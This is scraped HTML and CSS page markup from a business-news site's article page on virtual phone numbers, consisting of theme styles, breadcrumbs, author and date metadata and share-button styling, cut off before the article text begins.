.entry-review-stars{display:none}.tdi_64 .td-icon-star,.tdi_64 .td-icon-star-empty,.tdi_64 .td-icon-star-half{font-size:15px}.tdi_64 .td-module-comments{display:none}.tdi_64 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_64 .td_module_wrap:hover .td-module-title a,.tdi_64 .tdb-aj-cur-element .entry-title a{color:#ed6178!important}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .tdb-drop-down-search-inner{left:0px}.tdi_64 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_64 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-head-search-btn i{font-size:15px;width:40.5px;height:40.5px;line-height:40.5px}.tdi_64 .tdb-head-search-btn svg{width:15px}.tdi_64 .tdb-search-icon-svg{width:40.5px;height:40.5px}.tdi_64 .tdb-drop-down-search{top:calc(100% + 10px)}.tdi_64 .tdb-head-search-btn:after{bottom:-10px}.tdi_64 .tdb-drop-down-search-inner{left:1px}.tdi_64 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_64 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_64 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_64 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.chitkamatka.in/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_icon tdi_65 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65"   >
<style>@media(min-width:1141px){.tdi_65{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_65{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{display:none!important}}</style>
<style>.tdi_65 i{font-size:50px;text-align:center;width:80px;height:80px;line-height:80px}.tdi_65 i,.tdi_65 .tds-icon-svg-wrap{position:relative;top:0px}</style>
<style>.tdi_66{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_66:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-globe tdi_66 td-fix-index "></i></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="1239" data-autoload-tpl-id="1139" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-1139"
                    class="post-1139 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_67" class="tdc-zone"><div class="tdc_zone tdi_68  wpb_row td-pb-row"  >
<style scoped>.tdi_68{min-height:0}</style><div id="tdi_69" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_70  wpb_row td-pb-row" >
<style scoped>.tdi_70,.tdi_70 .tdc-columns{min-height:0}.tdi_70,.tdi_70 .tdc-columns{display:block}.tdi_70 .tdc-columns{width:100%}.tdi_70:before,.tdi_70:after{display:table}.tdi_70{margin-top:20px!important;margin-bottom:36px!important}.tdi_70 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_70{margin-bottom:20px!important}}</style><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72>.wpb_wrapper,.tdi_72>.wpb_wrapper>.tdc-elements{display:block}.tdi_72>.wpb_wrapper>.tdc-elements{width:100%}.tdi_72>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_72>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_73 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:18px!important}</style>
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_73 .tdb-bread-sep{font-size:10px;margin:0 5px}.td-theme-wrap .tdi_73{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.chitkamatka.in/">Home</a></span><i class="tdb-bread-sep td-icon-romb-line"></i><span><a title="View all posts in Business News" class="tdb-entry-crumb" href="https://www.chitkamatka.in/category/business-news/">Business News</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-romb-line"></i><span class="tdb-bred-no-url-last">Virtual Numbers: Introduction, Types &amp; Applications</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.chitkamatka.in/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.chitkamatka.in/category/business-news/",
                                "name": "Business News"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Virtual Numbers: Introduction, Types &amp; Applications"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_single_bg_featured_image tdi_74 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-bottom:0px!important}@media (max-width:767px){.tdi_74{margin-right:-20px!important;margin-left:-20px!important}}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_74 .tdb-featured-image-bg{background:url('https://www.chitkamatka.in/wp-content/uploads/2022/09/download.png');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:600px}.tdi_74 .tdb-caption-text{margin:6px 0 0}.tdi_74:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,0) 40%,rgba(0,0,0,0.6));background:linear-gradient(180deg,rgba(0,0,0,0),rgba(0,0,0,0) 40%,rgba(0,0,0,0.6))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_74 .tdb-featured-image-bg{background-attachment:scroll}.tdi_74 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width:767px){.tdi_74 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_76  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_76{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_76,.tdi_76 .tdc-inner-columns{display:block}.tdi_76 .tdc-inner-columns{width:100%}.tdi_76{padding-right:30px!important;padding-bottom:30px!important;padding-left:30px!important}.tdi_76 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_76{padding-right:10px!important;padding-bottom:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_78  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_78{vertical-align:baseline}.tdi_78 .vc_column-inner>.wpb_wrapper,.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_78 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_79 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_79" >
<style>@media (max-width:767px){.tdi_79{margin-bottom:5px!important;display:none!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_79 .tdb-entry-category{padding:4px 8px;font-family:Montserrat!important;font-size:11px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_79 .tdb-cat-bg{border-width:1px}.tdi_79 .tdb-cat-sep{font-size:14px}.tdi_79 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_79{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.chitkamatka.in/category/business-news/" ><span class="tdb-cat-bg"></span>Business News</a></div></div><div class="td_block_wrap tdb_title tdi_80 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-bottom:0px!important;padding-right:250px!important}@media (max-width:767px){.tdi_80{margin-right:-20px!important;margin-left:-20px!important;padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_80{padding-right:100px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_80 .tdb-title-text{color:#ffffff;font-family:Montserrat!important;font-size:54px!important;line-height:1.2!important;font-weight:700!important}.tdi_80 .tdb-title-line:after{height:2px;bottom:40%}.tdi_80 .tdb-title-line{height:50px}.td-theme-wrap .tdi_80{text-align:left}.tdi_80 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .tdb-title-text{font-size:48px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-title-text{font-size:36px!important}}@media (max-width:767px){.tdi_80 .tdb-title-text{font-size:24px!important;line-height:1.3!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Virtual Numbers: Introduction, Types &#038; Applications</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_81" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_82  wpb_row td-pb-row" >
<style scoped>.tdi_82,.tdi_82 .tdc-columns{min-height:0}.tdi_82,.tdi_82 .tdc-columns{display:block}.tdi_82 .tdc-columns{width:100%}.tdi_82:before,.tdi_82:after{display:table}</style><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_84{vertical-align:baseline}.tdi_84>.wpb_wrapper,.tdi_84>.wpb_wrapper>.tdc-elements{display:block}.tdi_84>.wpb_wrapper>.tdc-elements{width:100%}.tdi_84>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_84>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_85 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_85" >
<style>.tdi_85{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_85{display:inline-block}.tdi_85 .tdb-author-name-wrap{align-items:baseline}.tdi_85 .avatar{width:40px;height:40px;margin-right:6px;border-radius:50%}.tdi_85 .tdb-author-name{color:#000;font-family:Montserrat!important;text-transform:uppercase!important}.tdi_85 .tdb-author-by{font-family:Montserrat!important;text-transform:uppercase!important}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.chitkamatka.in/author/opticalseoservice/" title="opticalseoservice"><img alt='opticalseoservice' src='https://secure.gravatar.com/avatar/abe50399c4269ca516ba23af8630400e716ee000f27bb7ad8d1b9def1a1d8c42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe50399c4269ca516ba23af8630400e716ee000f27bb7ad8d1b9def1a1d8c42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.chitkamatka.in/author/opticalseoservice/">opticalseoservice</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_86 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_86" >
<style>.tdi_86{margin-bottom:2px!important;margin-left:10px!important}@media (max-width:767px){.tdi_86{margin-right:10px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_86{display:inline-block;font-family:Montserrat!important;text-transform:uppercase!important}.tdi_86 svg{width:14px}.tdi_86 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-09-06T16:39:47+05:30">September 6, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_87 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-bottom:0px!important}@media (max-width:767px){.tdi_87{display:none!important}}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_87{float:right;display:inline-block}.tdi_87 i{font-size:10px}.tdi_87 .tdb-comm-icon{margin-right:5px}.tdi_87 a{color:#444}.tdi_87 a svg,.tdi_87 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.chitkamatka.in/virtual-numbers-introduction-types-applications-2/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_88 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_88{margin-right:10px!important;display:none!important}}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_88{display:inline-block;float:right}.tdi_88 i{font-size:14px}.tdi_88 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-1239">265</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_89  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>.tdi_89{margin-top:20px!important;margin-bottom:20px!important}@media (max-width:767px){.tdi_89{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-top:10px!important;margin-bottom:10px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_89 .td-post-sharing,.tdi_89 .tdb-share-classic{text-align:center}.tdi_89 .td-post-sharing-visible{align-items:center}</style><div id="tdi_89" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored 